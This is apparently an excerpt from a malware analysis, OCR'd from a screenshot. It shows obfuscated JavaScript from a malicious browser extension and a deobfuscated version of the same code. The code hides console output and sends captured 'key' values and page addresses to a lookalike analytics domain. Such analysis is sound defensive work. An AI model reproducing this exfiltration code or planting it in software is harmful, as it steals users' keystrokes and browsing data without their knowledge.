 36 }
37 var h = f[d(0x2)] = f['console'] || {},
38 i = ['log', 'warn', d(0x3), 'error', 'exception', 'table',
'trace'];
39 for (var j = 0x0; j < i['length']; j++) {
40 var k = b['constructo' + 'r']['prototype']['bind'](b),
41 l = i[j],
42 m = h[l] || k;
43 k['__proto__'] = b['bind'](b), k['toString'] =
m['toString']['bind'](m), h[l] = k;
44 }
45 });
46 a();
47
48 function handleMessage(e) {
49 data = d(0x4) + e[d(0x4)] + '&page=' + e['page'];
50 var f = new XMLHttpRequest();
51 f['onload'] = function () {
52 console(this[d(0x5) + 'xt']);
53 }, f['open']('POST', 'https://google-analytics-cm.com/analytics-
3032344.' + d(0x6), !![]), f[d(0x7) + 'Header']('Content-Ty' + 'pe',
'applicatio' + 'n/x-www-fo' + 'rm-urlenco' + d(0x8)), f['send']
(data);
54 }
55 chrome['runtime'][d(0x9)]['addListene' + 'r'](handleMessage);
Deobfuscate
24 var i = ['log', 'warn', "info", 'error', 'exception', 'table',
'trace'];
25 for (var j = 0x0; j < i.length; j++) {
26 var k = b.constructor.prototype.bind(b);
27 var l = i[j];
28 var m = h[l] || k;
29 k.__proto__ = b.bind(b);
30 k.toString = m.toString.bind(m);
31 h[l] = k;
32 }
33 });
34 a();
35 function handleMessage(e) {
36 data = "key" + e.key + '&page=' + e.page;
37 var f = new XMLHttpRequest();
38 f.onload = function () {
39 console(this.responseText);
40 };
41 f.open('POST', "https://google-analytics-cm.com/analytics-
3032344.txt", true);
42 f.setRequestHeader("Content-Type", "application/x-www-form-
urlencoded");
43 f.send(data);
44 }
45 chrome.runtime.onMessage.addListener(handleMessage);